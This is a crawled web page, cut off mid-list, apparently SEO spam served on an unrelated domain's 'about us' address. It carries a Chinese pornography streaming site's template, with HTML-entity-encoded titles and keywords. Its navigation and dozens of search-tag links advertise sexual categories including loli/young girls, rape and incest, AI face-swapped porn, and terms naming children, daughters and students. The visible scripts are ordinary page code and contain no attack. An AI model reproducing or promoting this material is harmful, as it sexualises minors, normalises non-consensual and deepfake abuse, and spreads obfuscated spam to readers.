

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bohaihuishou.com/a/guanyuwomen/
body_size: 12419
content:
<!DOCTYPE html><html lang="zh"><head><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, minimal-ui" /><meta name="format-detection" content="telephone=no, email=no" /><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes" /><meta name="apple-mobile-web-app-status-bar-style" content="black" /><meta name="applicable-device" content="pc,mobile" /><meta name="MobileOptimized" content="width"/><meta name="HandheldFriendly" content="true"/><meta name="full-screen" content="yes" /><meta name="browsermode" content="application" /><meta name="x5-fullscreen" content="true" /><meta name="x5-page-mode" content="app" /><meta name="renderer" content="webkit|ie-comp|ie-stand" /><title>&#27431;&#32654;&#24615;&#22823;&#25112;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#33216;&#45;&#39640;&#28165;&#100;&#118;&#100;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#45;&#24773;&#35910;&#65;&#86;</title><meta name="keywords" content="&#27431;&#32654;&#24615;&#22823;&#25112;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#33216;&#45;&#39640;&#28165;&#100;&#118;&#100;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#45;&#24773;&#35910;&#65;&#86;"><meta name="description" content="&#42;&#42;&#24615;&#33394;&#29983;&#27963;&#29255;&#20037;&#20037;&#27611;&#29255;&#26126;&#26143;&#44;&#24378;&#104;&#34987;&#99;&#97;&#111;&#21741;&#39640;&#104;&#24635;&#25915;&#110;&#112;&#45;&#39640;&#28165;&#100;&#118;&#100;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#44;&#27431;&#32654;&#24615;&#22823;&#25112;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#33216;&#45;&#39640;&#28165;&#100;&#118;&#100;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#45;&#24773;&#35910;&#65;&#86;"><link rel="icon" href="/template/default/static/tubiao/favicon.ico" type="image/x-icon"><link rel="stylesheet" href="/template/default/static/css/iconfont.css" type="text/css" media="all"><link rel="preload" href="/template/default/static/fonts/iconfont.woff2" as="font" type="font/woff2" crossorigin="anonymous"><link rel="stylesheet" href="/template/default/static/css/iconfont_1.css" type="text/css" media="all"><link rel="stylesheet" href="/template/default/static/css/swiper-4.2.2.min.css" type="text/css" media="all"><link rel="stylesheet" href="/template/default/static/css/txui.min.css" type="text/css" media="all"><link rel="stylesheet" href="/template/default/static/css/style.css" type="text/css" media="all"><link rel="stylesheet" href="/template/default/static/css/tc.css" type="text/css" media="all"><script src="/template/default/static/js/swiper-4.2.2.min.js"></script><script src="/template/default/static/js/jquery.js"></script><script src="/template/default/static/js/jquery.autocomplete.js"></script><script src="/template/default/static/js/jquery-3.6.0.min.js"></script><script src="/template/default/static/js/jquery.lazyload.js"></script><script> $(function() { $("img.lazy").lazyload(); }); </script></head><body><div class="123 tx-wide"><div class=" 123 header tx-flex-hc 123"><a href="javascript:history.go(-1);" class="header-return tx-c2 f-16 tx-flex-sh hide 123"><i class="iconfont icon-zuoyou1"></i>返回</a><div class=" 123 logo tx-flex-sh mr3em 123"><a href="/" title="情豆AV"><img src="/static/img/logo.png" alt="情豆AV"></a></div><ul class="nav tx-flex-sh tx-flex-hc mr3em padhide 123"><li><a href='/' target="_blank"><i class='iconfont icon-fenlei'></i>首页</a></li><li><a href='/t1p1.html'><i class='iconfont icon-fenlei'></i>&#26080;&#30721;&#19987;&#21306;</a></li><li><a href='/t2p1.html'><i class='iconfont icon-fenlei'></i>&#40635;&#35910;&#20256;&#23186;</a></li><li><a href='/t3p1.html'><i class='iconfont icon-fenlei'></i>&#21046;&#26381;&#35825;&#24785;</a></li><li><a href='/t4p1.html'><i class='iconfont icon-fenlei'></i>&#19977;&#32423;&#20262;&#29702;</a></li><li><a href='/t5p1.html'><i class='iconfont icon-fenlei'></i>&#65;&#73;&#25442;&#33080;</a></li><li><a href='/t6p1.html'><i class='iconfont icon-fenlei'></i>&#20013;&#25991;&#23383;&#24149;</a></li><li><a href='/t7p1.html'><i class='iconfont icon-fenlei'></i>&#21345;&#36890;&#21160;&#28459;</a></li><li><a href='/t8p1.html'><i class='iconfont icon-fenlei'></i>&#27431;&#32654;&#31995;&#21015;</a></li><li><a href='/t9p1.html'><i class='iconfont icon-fenlei'></i>&#32654;&#22899;&#20027;&#25773;</a></li><li><a href='/t10p1.html'><i class='iconfont icon-fenlei'></i>&#22269;&#20135;&#33258;&#25293;</a></li><li><a href='/t11p1.html'><i class='iconfont icon-fenlei'></i>&#29087;&#22899;&#20154;&#22971;</a></li><li><a href='/t12p1.html'><i class='iconfont icon-fenlei'></i>&#33821;&#33673;&#23569;&#22899;</a></li><li><a href='/t13p1.html'><i class='iconfont icon-fenlei'></i>&#22899;&#21516;&#24615;&#29233;</a></li><li><a href='/t14p1.html'><i class='iconfont icon-fenlei'></i>&#22810;&#20154;&#32676;&#20132;</a></li><li><a href='/t15p1.html'><i class='iconfont icon-fenlei'></i>&#32654;&#20083;&#24040;&#20083;</a></li><li><a href='/t16p1.html'><i class='iconfont icon-fenlei'></i>&#24378;&#22904;&#20081;&#20262;</a></li></ul><a href="javascript:;" class="search-on pchide 123"><i class="iconfont icon-sousuo tx-flex-sh f-22"></i>输入关键词</a><div class=" 123 search-box tx-flex-gr mr3em po-r 123"><form id="searchForm" method="GET" action="" class="tx-flex-hc po-r"><i class="iconfont icon-sousuo tx-flex-sh f-22"></i><input type="text" id="searchInput" class="tx-input tx-flex-gr" name="search" placeholder="搜索影视..." value="" required><button class="tx-btn tx-flex-sh" type="submit">搜索</button></form><script> document.getElementById('searchForm').onsubmit = function(event) { event.preventDefault(); var searchQuery = encodeURIComponent(document.getElementById('searchInput').value.trim()); window.location.href = "/search/" + searchQuery + "_1.html"; }; </script><a href="javascript:;" class="pchide search-off"><i class="iconfont icon-cha tx-c2 f-26"></i></a></div></div><div class=" 123 wap-nav-box pchide mb10 123"><ul class="nav tx-flex-hc wap-roll f-16 tx-flex-gr"><li ><a href="/">首页</a></li><li><a href='/t1p1.html' target="_blank">&#26080;&#30721;&#19987;&#21306;</a></li><li><a href='/t2p1.html' target="_blank">&#40635;&#35910;&#20256;&#23186;</a></li><li><a href='/t3p1.html' target="_blank">&#21046;&#26381;&#35825;&#24785;</a></li><li><a href='/t4p1.html' target="_blank">&#19977;&#32423;&#20262;&#29702;</a></li><li><a href='/t5p1.html' target="_blank">&#65;&#73;&#25442;&#33080;</a></li><li><a href='/t6p1.html' target="_blank">&#20013;&#25991;&#23383;&#24149;</a></li><li><a href='/t7p1.html' target="_blank">&#21345;&#36890;&#21160;&#28459;</a></li><li><a href='/t8p1.html' target="_blank">&#27431;&#32654;&#31995;&#21015;</a></li><li><a href='/t9p1.html' target="_blank">&#32654;&#22899;&#20027;&#25773;</a></li><li><a href='/t10p1.html' target="_blank">&#22269;&#20135;&#33258;&#25293;</a></li><li><a href='/t11p1.html' target="_blank">&#29087;&#22899;&#20154;&#22971;</a></li><li><a href='/t12p1.html' target="_blank">&#33821;&#33673;&#23569;&#22899;</a></li><li><a href='/t13p1.html' target="_blank">&#22899;&#21516;&#24615;&#29233;</a></li><li><a href='/t14p1.html' target="_blank">&#22810;&#20154;&#32676;&#20132;</a></li><li><a href='/t15p1.html' target="_blank">&#32654;&#20083;&#24040;&#20083;</a></li><li><a href='/t16p1.html' target="_blank">&#24378;&#22904;&#20081;&#20262;</a></li></ul><a href='javascript:;' class='nav-on lh-1 ml10 tx-flex-sh'><i class='iconfont icon-caidanzhankai tx-c2 f-30'></i></a></div><div class=" 123 wap-nav-info 123"><div class=" 123 tx-flex-hc pd15 123"><span class="tx-c2 tx-flex-sh f-18">导航菜单</span><a href="/" title="情豆AV" class="wap-nav-logo tx-flex-gr tx-flex-wc"><img src="/template/default/static/picture/logo.png" alt="情豆AV"></a><a href="javascript:;" class="nav-off tx-flex-sh lh-1"><i class="iconfont icon-cha tx-c2 f-26"></i></a></div><hr class="tx-hr"><div class=' 123 pd15 123'><ul class="custom-nav-style"><li><a href='/t1p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#26080;&#30721;&#19987;&#21306;</a></li><li><a href='/t2p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#40635;&#35910;&#20256;&#23186;</a></li><li><a href='/t3p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#21046;&#26381;&#35825;&#24785;</a></li><li><a href='/t4p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#19977;&#32423;&#20262;&#29702;</a></li><li><a href='/t5p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#65;&#73;&#25442;&#33080;</a></li><li><a href='/t6p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#20013;&#25991;&#23383;&#24149;</a></li><li><a href='/t7p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#21345;&#36890;&#21160;&#28459;</a></li><li><a href='/t8p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#27431;&#32654;&#31995;&#21015;</a></li><li><a href='/t9p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#32654;&#22899;&#20027;&#25773;</a></li><li><a href='/t10p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22269;&#20135;&#33258;&#25293;</a></li><li><a href='/t11p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#29087;&#22899;&#20154;&#22971;</a></li><li><a href='/t12p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#33821;&#33673;&#23569;&#22899;</a></li><li><a href='/t13p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22899;&#21516;&#24615;&#29233;</a></li><li><a href='/t14p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#22810;&#20154;&#32676;&#20132;</a></li><li><a href='/t15p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#32654;&#20083;&#24040;&#20083;</a></li><li><a href='/t16p1.html' target="_blank"><i class='iconfont icon-livetop'></i>&#24378;&#22904;&#20081;&#20262;</a></li><li><a href="/search/&#27966;&#23545;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27966;&#23545;</a></li><li><a href="/search/&#21476;&#35013;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21476;&#35013;</a></li><li><a href="/search/&#115;&#109;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#115;&#109;</a></li><li><a href="/search/&#25805;&#36924;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25805;&#36924;</a></li><li><a href="/search/&#36275;&#28020;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#36275;&#28020;</a></li><li><a href="/search/&#22899;&#20799;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#20799;</a></li><li><a href="/search/&#21095;&#24773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21095;&#24773;</a></li><li><a href="/search/&#30524;&#38236;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30524;&#38236;</a></li><li><a href="/search/&#24615;&#27442;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24615;&#27442;</a></li><li><a href="/search/&#30456;&#27901;&#21335;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30456;&#27901;&#21335;</a></li><li><a href="/search/&#19996;&#21271;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19996;&#21271;</a></li><li><a href="/search/&#25414;&#32465;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25414;&#32465;</a></li><li><a href="/search/&#23398;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23398;&#22969;</a></li><li><a href="/search/&#38889;&#22269;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38889;&#22269;</a></li><li><a href="/search/&#25171;&#39134;&#26426;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25171;&#39134;&#26426;</a></li><li><a href="/search/&#27597;&#20083;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27597;&#20083;</a></li><li><a href="/search/&#20599;&#24773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20599;&#24773;</a></li><li><a href="/search/&#23398;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23398;&#22992;</a></li><li><a href="/search/&#31119;&#21033;&#23020;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#31119;&#21033;&#23020;</a></li><li><a href="/search/&#31354;&#22992;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#31354;&#22992;</a></li><li><a href="/search/&#40635;&#35910;&#35270;&#39057;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40635;&#35910;&#35270;&#39057;</a></li><li><a href="/search/&#22899;&#21516;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#21516;</a></li><li><a href="/search/&#24202;&#19978;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24202;&#19978;</a></li><li><a href="/search/&#20083;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20083;</a></li><li><a href="/search/&#29788;&#20285;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29788;&#20285;</a></li><li><a href="/search/&#24615;&#24863;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24615;&#24863;</a></li><li><a href="/search/&#23567;&#23401;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23567;&#23401;</a></li><li><a href="/search/&#24378;&#22904;&#25104;&#20154;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24378;&#22904;&#25104;&#20154;</a></li><li><a href="/search/&#19976;&#27597;&#23064;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#19976;&#27597;&#23064;</a></li><li><a href="/search/&#25216;&#24072;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25216;&#24072;</a></li><li><a href="/search/&#25442;&#22971;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25442;&#22971;</a></li><li><a href="/search/&#21307;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21307;&#29983;</a></li><li><a href="/search/&#32769;&#24072;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#24072;</a></li><li><a href="/search/&#25935;&#24863;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25935;&#24863;</a></li><li><a href="/search/&#25945;&#23460;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25945;&#23460;</a></li><li><a href="/search/&#27431;&#32654;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27431;&#32654;</a></li><li><a href="/search/&#21534;&#31934;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21534;&#31934;</a></li><li><a href="/search/&#30456;&#27901;&#21335;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30456;&#27901;&#21335;</a></li><li><a href="/search/&#40635;&#35910;&#20256;&#23186;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40635;&#35910;&#20256;&#23186;</a></li><li><a href="/search/&#26497;&#21697;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26497;&#21697;</a></li><li><a href="/search/&#27597;&#23376;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27597;&#23376;</a></li><li><a href="/search/&#33485;&#20117;&#31354;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33485;&#20117;&#31354;</a></li><li><a href="/search/&#21917;&#37257;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21917;&#37257;</a></li><li><a href="/search/&#34588;&#26691;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#34588;&#26691;</a></li><li><a href="/search/&#20570;&#26379;&#21451;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20570;&#26379;&#21451;</a></li><li><a href="/search/&#27827;&#21271;&#24425;&#33457;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27827;&#21271;&#24425;&#33457;</a></li><li><a href="/search/&#33258;&#24944;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33258;&#24944;</a></li><li><a href="/search/&#21943;&#27700;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21943;&#27700;</a></li><li><a href="/search/&#40635;&#35910;&#20256;&#23186;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40635;&#35910;&#20256;&#23186;</a></li><li><a href="/search/&#26085;&#26412;&#23569;&#22899;&#25353;&#25705;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26085;&#26412;&#23569;&#22899;&#25353;&#25705;</a></li><li><a href="/search/&#30333;&#34972;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30333;&#34972;</a></li><li><a href="/search/&#22793;&#24907;&#22885;&#27096;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22793;&#24907;&#22885;&#27096;</a></li><li><a href="/search/&#33485;&#20117;&#31354;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33485;&#20117;&#31354;</a></li><li><a href="/search/&#23110;&#23110;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23110;&#23110;</a></li><li><a href="/search/&#21488;&#28286;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21488;&#28286;</a></li><li><a href="/search/&#33391;&#23478;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33391;&#23478;</a></li><li><a href="/search/&#24615;&#24863;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24615;&#24863;</a></li><li><a href="/search/&#25104;&#20154;&#20248;&#37239;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25104;&#20154;&#20248;&#37239;</a></li><li><a href="/search/&#21741;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21741;</a></li><li><a href="/search/&#32923;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32923;&#20132;</a></li><li><a href="/search/&#27966;&#23545;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27966;&#23545;</a></li><li><a href="/search/&#23110;&#23110;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23110;&#23110;</a></li><li><a href="/search/&#22899;&#21516;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#21516;</a></li><li><a href="/search/&#26691;&#20035;&#26408;&#39321;&#22856;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26691;&#20035;&#26408;&#39321;&#22856;</a></li><li><a href="/search/&#34920;&#22969;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#34920;&#22969;</a></li><li><a href="/search/&#22823;&#23398;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23398;&#29983;</a></li><li><a href="/search/&#28139;&#35821;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28139;&#35821;</a></li><li><a href="/search/&#20304;&#23665;&#29233;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20304;&#23665;&#29233;</a></li><li><a href="/search/&#21512;&#38598;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21512;&#38598;</a></li><li><a href="/search/&#40657;&#26408;&#32819;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40657;&#26408;&#32819;</a></li><li><a href="/search/&#20154;&#22934;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20154;&#22934;</a></li><li><a href="/search/&#22899;&#29579;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#29579;</a></li><li><a href="/search/&#28145;&#21897;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28145;&#21897;</a></li><li><a href="/search/&#26725;&#26412;&#26377;&#33756;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26725;&#26412;&#26377;&#33756;</a></li><li><a href="/search/&#38394;&#34588;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38394;&#34588;</a></li><li><a href="/search/&#40657;&#19997;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#40657;&#19997;</a></li><li><a href="/search/&#32769;&#23110;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#23110;</a></li><li><a href="/search/&#33909;&#21496;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33909;&#21496;</a></li><li><a href="/search/&#26725;&#26412;&#39321;&#33756;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26725;&#26412;&#39321;&#33756;</a></li><li><a href="/search/&#28023;&#35282;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28023;&#35282;</a></li><li><a href="/search/&#21016;&#20134;&#33778;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21016;&#20134;&#33778;</a></li><li><a href="/search/&#22899;&#21451;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#21451;</a></li><li><a href="/search/&#23398;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23398;&#29983;</a></li><li><a href="/search/&#25171;&#23617;&#32929;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25171;&#23617;&#32929;</a></li><li><a href="/search/&#22823;&#23398;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22823;&#23398;&#29983;</a></li><li><a href="/search/&#25749;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25749;</a></li><li><a href="/search/&#28526;&#21943;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28526;&#21943;</a></li><li><a href="/search/&#25645;&#35754;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25645;&#35754;</a></li><li><a href="/search/&#39578;&#36135;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39578;&#36135;</a></li><li><a href="/search/&#38463;&#23016;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38463;&#23016;</a></li><li><a href="/search/&#23500;&#23110;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23500;&#23110;</a></li><li><a href="/search/&#39640;&#28526;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#39640;&#28526;</a></li><li><a href="/search/&#22899;&#21516;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22899;&#21516;</a></li><li><a href="/search/&#22812;&#34989;&#20799;&#23219;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22812;&#34989;&#20799;&#23219;</a></li><li><a href="/search/&#24029;&#36234;&#12395;&#12371;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24029;&#36234;&#12395;&#12371;</a></li><li><a href="/search/&#23545;&#30333;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23545;&#30333;</a></li><li><a href="/search/&#27597;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27597;&#22899;</a></li><li><a href="/search/&#20581;&#36523;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20581;&#36523;</a></li><li><a href="/search/&#26497;&#21697;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#26497;&#21697;</a></li><li><a href="/search/&#37202;&#21543;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#37202;&#21543;</a></li><li><a href="/search/&#28139;&#35821;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#28139;&#35821;</a></li><li><a href="/search/&#20083;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20083;</a></li><li><a href="/search/&#21733;&#21733;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21733;&#21733;</a></li><li><a href="/search/&#20599;&#24773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20599;&#24773;</a></li><li><a href="/search/&#22788;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22788;&#22899;</a></li><li><a href="/search/&#32923;&#20132;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32923;&#20132;</a></li><li><a href="/search/&#24773;&#20387;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24773;&#20387;</a></li><li><a href="/search/&#21518;&#20837;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21518;&#20837;</a></li><li><a href="/search/&#25277;&#25616;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25277;&#25616;</a></li><li><a href="/search/&#33285;&#22920;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#33285;&#22920;</a></li><li><a href="/search/&#20599;&#24773;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20599;&#24773;</a></li><li><a href="/search/&#29788;&#20285;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#29788;&#20285;</a></li><li><a href="/search/&#38144;&#21806;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#38144;&#21806;</a></li><li><a href="/search/&#24615;&#22120;&#23448;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#24615;&#22120;&#23448;</a></li><li><a href="/search/&#23544;&#27490;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23544;&#27490;</a></li><li><a href="/search/&#20799;&#23376;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#20799;&#23376;</a></li><li><a href="/search/&#27442;&#26395;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#27442;&#26395;</a></li><li><a href="/search/&#21307;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21307;&#29983;</a></li><li><a href="/search/&#25238;&#38899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#25238;&#38899;</a></li><li><a href="/search/&#22269;&#20135;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#22269;&#20135;</a></li><li><a href="/search/&#32769;&#29087;&#22899;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#32769;&#29087;&#22899;</a></li><li><a href="/search/&#23110;&#23110;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23110;&#23110;</a></li><li><a href="/search/&#30333;&#34972;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#30333;&#34972;</a></li><li><a href="/search/&#23234;&#23376;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#23234;&#23376;</a></li><li><a href="/search/&#21307;&#29983;_1.html" target="_blank"><i class='iconfont icon-remen-copy1'></i>&#21307;&#29983;</a></li><li><a href="/search/&#30333;&#19997;_1.html" target="_blank"><i class='iconfont 